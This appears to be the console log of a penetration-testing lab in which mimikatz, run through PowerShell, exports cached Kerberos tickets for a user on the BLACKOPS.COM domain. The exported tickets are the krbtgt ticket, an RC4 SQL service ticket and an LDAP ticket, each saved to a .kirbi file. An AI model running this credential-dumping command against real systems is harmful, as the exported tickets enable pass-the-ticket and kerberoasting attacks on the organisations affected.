 PS C:\Users\pratik> Invoke-Pwc -Command '"kerberos::list /export" exit"'
.#####.   mimikatz 2.0 alpha (x64) release "Kiwi en C" (Dec 14 2015 19:16:34)
.## ^ ##.
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                     with 17 modules * * */
mimikatz(powershell) # kerberos::list /export
[00000000] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 1/24/2017 4:44:27 AM ; 1/24/2017 2:44:27 PM ; 1/31/2017
4:44:27 AM
Server Name       : krbtgt/BLACKOPS.COM @ BLACKOPS.COM
Client Name       : pratik @ BLACKOPS.COM
Flags 40e00000    : pre_authent ; initial ; renewable ; forwardable ;
* Saved to file     : 0-40e00000-pratik@krbtgt~BLACKOPS.COM-BLACKOPS.COM.kir
bi
[00000001] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 1/24/2017 5:05:49 AM ; 1/24/2017 2:44:27 PM ; 1/31/2017
4:44:27 AM
Server Name       : svcSQLServ/BLRMS200833152.blackops.com:1433 @ BLACKOPS.C
OM
Client Name       : pratik @ BLACKOPS.COM
Flags 40a00000    : pre_authent ; renewable ; forwardable ;
* Saved to file     : 1-40a00000-pratik@svcSQLServ~BLRMS200833152.blackops.c
om~1433-BLACKOPS.COM.kirbi
[00000002] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 1/24/2017 4:44:27 AM ; 1/24/2017 2:44:27 PM ; 1/31/2017
4:44:27 AM
Server Name       : ldap/BLRMS200833152.blackops.com/blackops.com @ BLACKOPS
.COM
Client Name       : pratik @ BLACKOPS.COM
Flags 40a40000    : ok_as_delegate ; pre_authent ; renewable ; forwardable ;
* Saved to file     : 2-40a40000-pratik@ldap~BLRMS200833152.blackops.com~bla
ckops.com-BLACKOPS.COM.kirbi
mimikatz(powershell) # exit
Bye!
PS C:\Users\pratik> _